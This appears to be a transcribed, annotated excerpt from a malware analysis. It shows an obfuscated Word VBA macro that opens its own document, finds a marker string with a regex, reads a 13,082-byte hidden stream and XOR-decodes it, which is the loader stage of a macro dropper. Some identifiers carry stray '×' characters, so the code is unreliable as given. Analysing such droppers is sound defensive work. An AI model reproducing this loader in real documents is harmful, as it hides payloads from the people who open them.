 Dim gIvqmZwiW
Dim file_length As Long
Dim length As Long
file_length = FileLen(ActiveDocument.FullName)
gIvqmZwiW = FreeFile
Open (ActiveDocument.FullName) For Binary As #gIvqmZwiW
Open the document itself
Dim CbkQJVeAG() As Byte
ReDim CbkQJVeAG(file_length)
Get #gIvqmZwiW, 1, CbkQJVeAG
Dim SwMbxtWpP As String
SwMbxtWpP = StrConv(CbkQJVeAG, vbUnicode)
Dim N34rtRBIU3yJO2cmMVu, I4j833DS5SFd34L3gwYQD
Dim vTxAnSEFH
Set vTxAnSEFH = CreateObject("vbscript.regexp")
vTxAnSEFH.Pattern = "sWcDWp36×5oIe2hJGnRy1iC92AcdQgO8RLioVZWlhCKJXHRSqO450AiqLZyLFeXYilCtorg0p3RdaoPa"
Set I4j833DS5SFd34L3gwYQD = vTxAnSEFH.Execute(SwMbxtWpP)
Find this string
using a regex
pattern
Dim Y5t4Ul7o385qK4YDhr
If I4j833DS5SFd34L3gwYQD.Count = 0 Then
GoTo MnOWqnnpKXfRO
End If
For Each N34rtRBIU3yJO2cmMVu In I4j833DS5SFd34L3gwYQD
Y5t4Ul7o385qK4YDhr = N34rtRBIU3yJO2cmMVu.FirstIndex
Exit For
Next
Get a byte stream with its
length is 13082 bytes
Dim Wk4o3X7×1134j() As Byte
Dim KDXl18qY4rcT As Long
KDXl18qY4rcT = 13082
The length of the stream
ReDim Wk4o3X7×1134j(KDXl18qY4rcT)
Get #gIvqmZwiW, Y5t4Ul7o385qK4YDhr + 81, Wk4o3X7×1134j
If Not JFqcfEGnc(Wk4o3X7×1134j(), KDXl18qY4rcT + 1) Then
Xor the stream
GoTo MnOWqnnpKXfRO
End If